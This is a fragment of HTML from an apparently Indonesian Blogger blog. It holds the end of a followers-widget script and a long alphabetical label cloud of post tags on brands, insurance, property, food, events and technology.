    followersIframeOpen("https://authoritating.com/20250319164447/https://www.blogger.com/followers/frame/7174612937317834780?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyMjIyMjIiByM3Nzc3NzcqByNmZmZmZmYyByNjY2NjY2M6ByMyMjIyMjJCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3din\x26origin\x3dhttps://www.onosembunglango.net");
  </script></div>
</div>
</div>
<div class="clear"></div>
</div>
</div><div class="widget Label" data-version="1" id="Label1">
<h2>Labels</h2>
<div class="widget-content cloud-label-widget-content">
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23Aksi%20Dari%20Hati%20%20%23Lebih%20Baik">#Aksi Dari Hati  #Lebih Baik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23BUMNMengajar">#BUMNMengajar</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/%23GaAdaMatinya">#GaAdaMatinya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23GSAstraDelivery">#GSAstraDelivery</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23IndonesiaIsMe">#IndonesiaIsMe</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23MaluKalauPalsu">#MaluKalauPalsu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23mamypokolovetouch">#mamypokolovetouch</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23SynthesisDevelopment">#SynthesisDevelopment</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23T3CGK">#T3CGK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/%23WelovehondaBerbagi">#WelovehondaBerbagi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/17%20Agustus">17 Agustus</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/3Dara2">3Dara2</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/4%20pilar">4 pilar</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/99namacinta">99namacinta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/A%20Life%20changing%20Bootcamp">A Life changing Bootcamp</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Acces%20Bars">Acces Bars</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Acces%20Bars%20Indonesia">Acces Bars Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Acces%20Consciousness">Acces Consciousness</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Acces%20Consciousness%20International">Acces Consciousness International</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Access%20Consciousness%20Indonesia">Access Consciousness Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Acer">Acer</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Acer%20Predator">Acer Predator</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Achi%20TM">Achi TM</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Advan">Advan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Advan%20G5">Advan G5</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Advan%20G9">Advan G9</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Advan%20Startgo%20TWS">Advan Startgo TWS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Air%20Bersih">Air Bersih</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Air%20Tanah%20Jakarta">Air Tanah Jakarta</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Akses%20Pangan">Akses Pangan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Aksi%201000%20Bunda%20untuk%20Indonesia">Aksi 1000 Bunda untuk Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/AkuLaku">AkuLaku</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Aldebaran">Aldebaran</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Alive%20Museum">Alive Museum</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/All%20in%20One%20Insurance">All in One Insurance</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/All%20New%20Ertiga">All New Ertiga</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/All%20New%20Livina">All New Livina</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Allianz%20Ecopark">Allianz Ecopark</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Allianz%20Indonesia">Allianz Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Allianz%20Sweat%20Challenge">Allianz Sweat Challenge</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/AMPUH">AMPUH</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anak">Anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anak%20muda%20Milenial">Anak muda Milenial</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anak%20Muda%20Punya%20Usaha">Anak Muda Punya Usaha</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anak-anak">Anak-anak</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/anak-anak%20penyintas%20kanker">anak-anak penyintas kanker</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anavigo">Anavigo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ancol">Ancol</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/android">android</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Android%20TV%20Box">Android TV Box</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Angel%20Investment">Angel Investment</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Angkasa%20Pura%20II">Angkasa Pura II</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Antangin">Antangin</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/anti%20air%20dan%20tahan%20lama">anti air dan tahan lama</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Anyer">Anyer</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/APAC%20Predator%20League%202018">APAC Predator League 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/APAC%20Predator%20League%202019">APAC Predator League 2019</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Apartemen">Apartemen</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Apartemen%20Bandung">Apartemen Bandung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Apartemen%20di%20Bekasi">Apartemen di Bekasi</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Aplikasi">Aplikasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Aplikasi%20mobil88">Aplikasi mobil88</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Aplikasi%20PMJnews">Aplikasi PMJnews</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/App%20SIETA">App SIETA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/APP%20Sinar%20Mas">APP Sinar Mas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/apps%20detikcom">apps detikcom</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/AQUA">AQUA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ArcGIS">ArcGIS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ArcGIS%20platform">ArcGIS platform</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ASEAN">ASEAN</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ASEAN%20Car%20Free%20Day">ASEAN Car Free Day</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Asian%20Games%202018">Asian Games 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asian%20Para%20Games">Asian Para Games</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asian%20Para%20Games%202018">Asian Para Games 2018</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asli%20Indonesia">Asli Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ASPERINDO">ASPERINDO</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Aston%20Marina%20Ancol">Aston Marina Ancol</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Astra">Astra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Astra%20Life%20Syariah">Astra Life Syariah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/AstraWorld">AstraWorld</a>
</span>
<span class="label-size label-size-5">
<a dir="ltr" href="/search/label/Asuransi">Asuransi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Bebas%20Handal">Asuransi Bebas Handal</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20dan%20investasi">Asuransi dan investasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Jiwa">Asuransi Jiwa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Kebakaran">Asuransi Kebakaran</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20kecelakaan%20diri">Asuransi kecelakaan diri</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Mandiri%20Heart%20Protection">Asuransi Mandiri Heart Protection</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Asuransi%20Mobil">Asuransi Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Pendidikan">Asuransi Pendidikan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/asuransi%20perjalanan">asuransi perjalanan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Asuransi%20Raksa">Asuransi Raksa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Syariah">Asuransi Syariah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Asuransi%20Syariah%20Bebas%20Tawakal">Asuransi Syariah Bebas Tawakal</a>
</span>
<span class="label-size label-size-4">
<a dir="ltr" href="/search/label/ASUS">ASUS</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Aurelia%20Rahman">Aurelia Rahman</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Autisme">Autisme</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Autonomous%20Vehicle">Autonomous Vehicle</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Avian%20Brand">Avian Brand</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Awards">Awards</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/AXA%20Mandiri">AXA Mandiri</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ayo%20Hijrah">Ayo Hijrah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ayo%20Menulis%20Bersama%20SiDU">Ayo Menulis Bersama SiDU</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bakso">Bakso</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Bakti%20BCA">Bakti BCA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BambiDeal">BambiDeal</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bandara%20dan%20Pelabuhan">Bandara dan Pelabuhan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bandung">Bandung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bank%20BCA">Bank BCA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bank%20Mandiri">Bank Mandiri</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bank%20Muamalat">Bank Muamalat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bank%20Wakaf%20Mikro">Bank Wakaf Mikro</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/banten">banten</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Baran">Baran</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Baran%20Energi">Baran Energi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Baran%20Power">Baran Power</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Baran%20Powerwall">Baran Powerwall</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/barbershop">barbershop</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Bawaslu">Bawaslu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bawaslu%20DKI%20Jakarta">Bawaslu DKI Jakarta</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Bawaslu%20Kepulauan%20Seribu">Bawaslu Kepulauan Seribu</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/BCA">BCA</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BCA%20EXPOversary">BCA EXPOversary</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BCA%20EXPOversary%202018">BCA EXPOversary 2018</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/BCA%20Learning%20Service">BCA Learning Service</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bebek%20Kaleyo">Bebek Kaleyo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bebek%20paling%20enak%20dan%20paling%20ramai">Bebek paling enak dan paling ramai</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Beginner%20Runner">Beginner Runner</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bekasi">Bekasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Belanja%20Murah">Belanja Murah</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/belanja%20online">belanja online</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Belanja%20Seru">Belanja Seru</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/berita%20otomotif">berita otomotif</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Beton">Beton</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/bidadari">bidadari</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Binus%20Online">Binus Online</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Bioskop">Bioskop</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bisnis">Bisnis</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bisnis%20bersama%20CNI">Bisnis bersama CNI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/blackberry">blackberry</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Blanja.com">Blanja.com</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Blended%20Learning">Blended Learning</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Blogger%20Fintech%20Day">Blogger Fintech Day</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Blue%20Bird">Blue Bird</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bogor">Bogor</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bonanza">Bonanza</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bonanza%20Beef%20Bakso">Bonanza Beef Bakso</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Book%20Launch">Book Launch</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BPOM">BPOM</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BPOM%20RI">BPOM RI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Brand%20kuliner%20asal%20bandung">Brand kuliner asal bandung</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Brengkes">Brengkes</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BRIsat">BRIsat</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BSI">BSI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BSI%20International%20Expo%202024">BSI International Expo 2024</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/BukabukaanResep">BukabukaanResep</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Buku">Buku</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bulan%20Inklusi%20Keuangan">Bulan Inklusi Keuangan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bulan%20K3">Bulan K3</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bulan%20Rajab">Bulan Rajab</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Bulan%20Ramadhan">Bulan Ramadhan</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Bumbu%20Sedap">Bumbu Sedap</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cafe%20di%20Gading%20Serpong">Cafe di Gading Serpong</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cara%20Pembayaran%20di%20Tokopedia">Cara Pembayaran di Tokopedia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cargo">Cargo</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/cashless">cashless</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Casio">Casio</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cat%20Tembok">Cat Tembok</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cegah%20Pencurian%20Mobil">Cegah Pencurian Mobil</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/CEKKLIK">CEKKLIK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cerita%20Livina">Cerita Livina</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Chil%20Bill%20Coffees%20and%20Platters">Chil Bill Coffees and Platters</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Chil%20Bill%20Surabaya">Chil Bill Surabaya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Chill%20Bill%20Bintaro">Chill Bill Bintaro</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Chrisye">Chrisye</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/CIANJUR">CIANJUR</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cinema%20XXI">Cinema XXI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cinemaxx">Cinemaxx</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cipulir">Cipulir</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Citra%20Maja%20Raya">Citra Maja Raya</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/CitraRaya">CitraRaya</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/CitraRaya%20Tangerang">CitraRaya Tangerang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Clothing%20Line">Clothing Line</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cluster">Cluster</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cluster%20Sanur">Cluster Sanur</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/CNI">CNI</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/co%20working%20space">co working space</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Collins%20Boulevard">Collins Boulevard</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Community%20Investment">Community Investment</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Commuter%20Line">Commuter Line</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Confidence">Confidence</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Covid-19">Covid-19</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Creative%20Hub">Creative Hub</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/CSR">CSR</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/CT%20Arsa%20Foundation">CT Arsa Foundation</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/cukur%20rambut">cukur rambut</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Cyber%20Crime">Cyber Crime</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Daihatsu">Daihatsu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Daihatsu%20Sigra">Daihatsu Sigra</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Daily%20Rental">Daily Rental</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Daily%20Social">Daily Social</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Danau%20Toba">Danau Toba</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Daur%20Ulang">Daur Ulang</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Deklarasi%20Anti%20Hoax">Deklarasi Anti Hoax</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/DekoCrete">DekoCrete</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Delivery">Delivery</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Dell">Dell</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Deltomed%20Laboratories">Deltomed Laboratories</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Dental%20Klinik">Dental Klinik</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Depok">Depok</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Depresi">Depresi</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/detikcom">detikcom</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/DFSK">DFSK</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/dHotMusicDay2018">dHotMusicDay2018</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Diabetes">Diabetes</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Diabetes%20Gestasional">Diabetes Gestasional</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Digital%20Hub">Digital Hub</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Digital%20Parenthink">Digital Parenthink</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Dini%20Fitria">Dini Fitria</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Disabilitas">Disabilitas</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Diskusi%20Wirausaha">Diskusi Wirausaha</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Disrupsi">Disrupsi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Disrupsi%20teknologi">Disrupsi teknologi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Disrupsi%20telekomunikasi">Disrupsi telekomunikasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Distruptive%20Innovation">Distruptive Innovation</a>
</span>
<span class="label-size label-size-3">
<a dir="ltr" href="/search/label/Dompet%20Dhuafa">Dompet Dhuafa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/donasi">donasi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Donor%20Darah">Donor Darah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Doroii">Doroii</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Drama%20Musikal">Drama Musikal</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Drama%20Musikal%20Khatulistiwa">Drama Musikal Khatulistiwa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Drive%20Thru%20Swab%20PCR%20Covid-19">Drive Thru Swab PCR Covid-19</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Drivehome%20expo">Drivehome expo</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/e-commerce">e-commerce</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ear%20bud">ear bud</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Earphones">Earphones</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/EcoHome">EcoHome</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/EcoHome%20Apartment">EcoHome Apartment</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ecommerce">ecommerce</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ecopark%20Ancol">Ecopark Ancol</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/EcoPlaza">EcoPlaza</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Ecopolis%20CitraRaya">Ecopolis CitraRaya</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Edisi%201">Edisi 1</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Edukasi">Edukasi</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Edukasi%20Finansial">Edukasi Finansial</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Ekonomi%20Syariah">Ekonomi Syariah</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ekplorasi%20Rasa">Ekplorasi Rasa</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Ekspedisi">Ekspedisi</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Elang%20Bondol">Elang Bondol</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Electrolux">Electrolux</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Elon%20Musk">Elon Musk</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Energi%20Surya">Energi Surya</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/Energi%20Terbarukan">Energi Terbarukan</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/enjoy%20jakarta">enjoy jakarta</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/enjoy%20kepulauan%20seribu">enjoy kepulauan seribu</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Equity%20Life%20Indonesia">Equity Life Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Esai">Esai</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Eskojer">Eskojer</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/eSport">eSport</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/eSport%20Tournament">eSport Tournament</a>
</span>
<span class="label-size label-size-2">
<a dir="ltr" href="/search/label/eSports">eSports</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/Esri%20Indonesia">Esri Indonesia</a>
</span>
<span class="label-size label-size-1">
<a dir="ltr" href="/search/label/ETCC">ETCC</a>
</span>
